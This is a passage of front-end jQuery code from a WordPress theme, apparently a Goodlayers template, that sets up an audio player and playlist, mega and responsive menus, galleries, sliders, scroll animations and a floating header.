		if( typeof($.fn.mediaelementplayer) == 'function' ){
			
			var wpme_settings = {};
			
			if ( typeof(_wpmejsSettings) !== 'undefined' ){
				wpme_settings.pluginPath = _wpmejsSettings.pluginPath;	
			}
			
			wpme_settings.success = function(audio){
				var gdlr_player = $(audio).closest('.gdlr-float-top-player, .gdlr-top-player');
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var gdlr_float_playing = $('#gdlr-open-float-player');
				}
				
				if( gdlr_player.length > 0 ){
					audio.addEventListener('play', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).addClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).addClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').addClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.addClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('pause', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).removeClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).removeClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').removeClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.removeClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('ended', function(){
						var current_song = gdlr_player.siblings('.gdlr-player-list').children('.active');
						if( current_song.next().length > 0 ){
							current_song.next().trigger('click');
						}else{
							current_song.parent().children(':first').trigger('click');
						}
						
					});
				}
			
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					// play pause next previous button
					var play_control = $('<div class="gdlr-play-control"></div>');
					control.prepend(play_control);
					
					var previous = $('<div class="gdlr-previous-button"></div>');
					previous.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').prev().trigger('click');
					});
					previous.append('<i class="icon-backward" ></i>');
					previous.appendTo(play_control);
					
					var play = control.children('.mejs-playpause-button');
					play.children('button').remove();
					play.append('<i class="icon-play" ></i>');
					play.appendTo(play_control)
					
					var next = $('<div class="gdlr-next-button"></div>');
					next.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').next().trigger('click');
					});
					next.append('<i class="icon-forward" ></i>')
					next.appendTo(play_control);
					
					// time elapse 
					var time_rail = control.children('.mejs-time-rail');
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					time_elapse.appendTo(time_rail);
					time_elapse.append(control.children('.mejs-currenttime-container'));
					time_elapse.append($('<span class="gdlr-seperator"> / </span>'));
					time_elapse.append(control.children('.mejs-duration-container'));
					time_elapse.append(')');
					
					// title and album thumbnail 
					gdlr_player.children('.gdlr-top-player-title').prependTo(time_rail);
					gdlr_player.children('.gdlr-top-player-thumbnail').appendTo(time_rail);
					
					// download section	
					gdlr_player.children('.gdlr-top-player-download').each(function(){
						$(this).children('.top-player-list').click(function(){
							gdlr_player.siblings('.gdlr-player-list').slideToggle();
							return false;
						});
						$(this).appendTo(control);
					});
					
					// volumn bar
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);	

					// close bar
					var open_bar = $('#gdlr-open-float-player');
					var close_bar = $('<div class="gdlr-hide-float-bar"></div>');
					close_bar.append('<i class="icon-remove"></i>');
					close_bar.click(function(){
						gdlr_player.parents('#gdlr-float-player').slideUp();
						//open_bar.css('left', $(this).offset().left).slideDown();
						open_bar.slideDown();
					});
					
					open_bar.click(function(){
						$('#gdlr-float-player').slideDown();
						$(this).slideUp();
						$(window).trigger('resize');
					});
					control.append(close_bar);
					
				}else if( gdlr_player.hasClass('gdlr-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					control.append(time_elapse);
					control.children('.mejs-currenttime-container').appendTo(time_elapse);
					$('<span class="gdlr-seperator"> / </span>').appendTo(time_elapse);
					control.children('.mejs-duration-container').appendTo(time_elapse);
					time_elapse.append(')')
					
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);
				}
			}
			
			
			$('.gdlr-audio-player').mediaelementplayer(wpme_settings);		
			
			// select album 
			$('.gdlr-play-album').click(function(){
				$('.gdlr-album-playing').removeClass('gdlr-album-playing');
				$(this).addClass('gdlr-album-playing');
			
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');
				
				if( $(this).siblings('.gdlr-album-thumbnail').html() ){
					float_player.find('.gdlr-top-player-thumbnail').html( $(this).siblings('.gdlr-album-thumbnail').html() );
				}
				
				play_list.html( $(this).siblings('.gdlr-album-list').html() );
				play_list.children('li').gdlr_play_list();
				play_list.children('li:first').trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// single alum
			$('.gdlr-album-song-list li .gdlr-list-icon').click(function(){
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');

				play_list.children().eq($(this).parent().index()).trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// audio playlist
			$('.gdlr-player-list li').gdlr_play_list();
			
		}	

		// runs superfish menu
		if(typeof($.fn.superfish) == 'function'){
			
			// create the mega menu script
			$('#gdlr-main-navigation .sf-mega > ul').each(function(){	
				$(this).children('li').each(function(){
					var current_item = $(this);
					current_item.replaceWith(
						$('<div />').addClass('sf-mega-section')
									.addClass(current_item.attr('data-column'))
									.attr('data-size', current_item.attr('data-size'))
									.html(  $('<div />').addClass('sf-mega-section-inner')
														.addClass(current_item.attr('class'))
														.attr('id', current_item.attr('id'))
														.html(current_item.html())
									)		
					);
				});
				$(this).replaceWith(this.innerHTML);
			});
			
			// make every menu same height
			$('#gdlr-main-navigation .sf-mega').each(function(){
				var sf_mega = $(this); $(this).show();
				
				var row = 0; var column = 0; var max_height = 0;
				sf_mega.children('.sf-mega-section').each(function(){
					if( column % 60 == 0 ){ 
						if( row != 0 ){
							sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );
							max_height = 0;
						}
						row++; $(this).addClass('first-column'); 
					}		
					
					$(this).attr('data-row', row);	
					column += eval('60*' + $(this).attr('data-size'));
				
					if( $(this).height() > max_height ){
						max_height = $(this).height();
					}
				});
				
				sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );		
			});
			
			$('#gdlr-main-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});
			
			$('#gdlr-top-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});		

			// slide bar for style-2 menu
			$('.gdlr-navigation-wrapper.gdlr-style-2').each(function(){
				var sf_menu = $(this).find('#gdlr-main-navigation').children('.sf-menu');
				var slide_bar = $(this).find('.gdlr-navigation-slide-bar'); 
				
				var current_menu = sf_menu.children('.current-menu-item, .current-menu-ancestor');
				var current_menu_att = {'left': 0, 'width': 0};
				if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
				}
					
				sf_menu.children().hover(function(){
					slide_bar.animate({'left': $(this).position().left, 'width': $(this).width()},
						{queue: false, easing: 'easeOutQuad', duration: 250});
				}, function(){
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});
				
				$(window).resize(function(){ 
					if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
					}
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});			
			});			
		}
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#gdlr-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item gdlr-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.gdlr-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.gdlr-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		
			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		// fancybox
		$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"]').attr('data-rel', 'fancybox');
		$('[data-rel="fancybox"]').gdlr_fancybox();
		
		// image shortcode 
		$('.gdlr-image-link-shortcode').hover(function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		// Price Table
		$('.gdlr-price-table-item').each(function(){
			var price_table = $(this);
			
			function set_price_table_height(){
				var max_height = 0;
				var price_content = price_table.find('.price-content');
				
				price_content.css('height', 'auto');
				price_content.each(function(){
					if( max_height < $(this).height() ){ max_height = $(this).height(); }
				});
				price_content.css('height', max_height);
			}
			set_price_table_height()
			$(window).resize(function(){ set_price_table_height(); });
		});

		// Default text
		$('form').submit(function(){
			var has_default = false;
			$(this).find('input[data-default]').each(function(){
				if( $(this).is('#url') ){
					if( $(this).val() == $(this).attr('data-default') ) $(this).val('');
				}else{
					if( $(this).val() == $(this).attr('data-default') ) has_default = true;
				}
			});
			
			if(has_default) return false;
		});
		
		// Search option
		$('#gdlr-nav-search-form-button').click(function(){
			$('#gdlr-nav-search-form').slideToggle(200);
			return false;
		});
		$('#gdlr-nav-search-form').click(function(event){
			if(event.stopPropagation){
				event.stopPropagation();
			}else if(window.event){
				window.event.cancelBubble=true;
			}
		});
		$("html").click(function(){
			$('#gdlr-nav-search-form').slideUp(200);
		});			
		$('.search-text input[data-default], .gdlr-comments-area input[data-default]').each(function(){
			var default_value = $(this).attr("data-default");
			$(this).val(default_value);
			$(this).live("blur", function(){
				if ($(this).val() == ""){
					$(this).val(default_value);
				}	
			}).live("focus", function(){
				if ($(this).val() == default_value){
					$(this).val("");
				}
			});		
		});		

		// animate ux
		if( !gdlr_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			$('.content-wrapper img').each(function(){
				if( $(this).closest('.gdlr-ux, .ls-wp-container, .product, .flexslider, .nivoSlider, .rev_slider_wrapper').length ) return;
				
				var ux_item = $(this);
				if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0 });
				}else{ return; }
				
				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						ux_item.animate({ 'opacity':1 }, 1200); 
					}
				});					
			});
		
			// item ux
			$('.gdlr-ux').each(function(){
				var ux_item = $(this);
				if( ux_item.hasClass('gdlr-chart') || ux_item.hasClass('gdlr-skill-bar') ){
					if( ux_item.offset().top < $(window).scrollTop() + $(window).height() ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}
						return;
					}
				}else if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				}else{ return; }	

				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}else{
							ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);
						}
					}
				});					
			});
			
		// do not animate on scroll in mobile
		}else{
		
			// Pie chart
			if(!$.browser.msie || (parseInt($.browser.version) > 8)){
				$('.gdlr-chart').gdlr_pie_chart();
			}	

		
			// skill bar
			$('.gdlr-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').gdlr_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').gdlr_flexslider();
		
	});
	
	$(window).load(function(){

		// run isotope when available
		$('.gdlr-isotope').gdlr_isotope();	
		
		// run pie chart for ie8 and below
		if($.browser.msie && (parseInt($.browser.version) <= 8)){
			$('.gdlr-chart').gdlr_pie_chart();
		}
		
		// float menu
		if( !gdlr_touch_device && !gdlr_is_mobile ){
			$('header.gdlr-header-wrapper.float-menu').each(function(){
				var has_height = !$(this).hasClass('gdlr-no-height');
				var header_area = $(this).children('.gdlr-header-substitute');
				var nav_area = header_area.children('.gdlr-header-inner');
				
				var logo = nav_area.find('.gdlr-logo');
				var logo_img = nav_area.find('.gdlr-logo img');
				var navigation = nav_area.find('.gdlr-navigation');
				var original = {
					logo_top: logo.css('margin-top'),
					logo_bottom: logo.css('margin-bottom'),
					logo_img: logo_img.css('height'),
					nav_top: navigation.css('margin-top')
				};
				
				$(window).scroll(function(){
					if( $(this).scrollTop() > 0 && $(this).width() > 959 ){
						if( !nav_area.hasClass('gdlr-fixed-menu') ){
							$('body').prepend(nav_area);
							if( has_height ){ header_area.css('height', nav_area.height()); }
							nav_area.addClass('gdlr-fixed-menu');		
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.85}, 1000);
							
							logo.animate({'margin-top': '17', 'margin-bottom': '18'}, {duration: 100, queue: false});
							logo_img.animate({'height': '27'}, {duration: 100, queue: false});
							navigation.animate({'margin-top': '10'}, {duration: 100, queue: false});
						}
					}else{
						if( nav_area.hasClass('gdlr-fixed-menu') ){
							nav_area.appendTo(header_area);
							nav_area.removeClass('gdlr-fixed-menu');
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.4}, 1000);
							
							logo.animate({'margin-top': original.logo_top, 'margin-bottom': original.logo_bottom}, {duration: 100, queue: false});
							logo_img.animate({'height': original.logo_img}, {duration: 100, queue: false,
									complete: function(){ header_area.css('height', 'auto'); }});	
							navigation.animate({'margin-top': original.nav_top}, {duration: 100, queue: false});	
						}
					}
				});
			});
		}		
	
		$(window).trigger('resize');
	});

})(jQuery);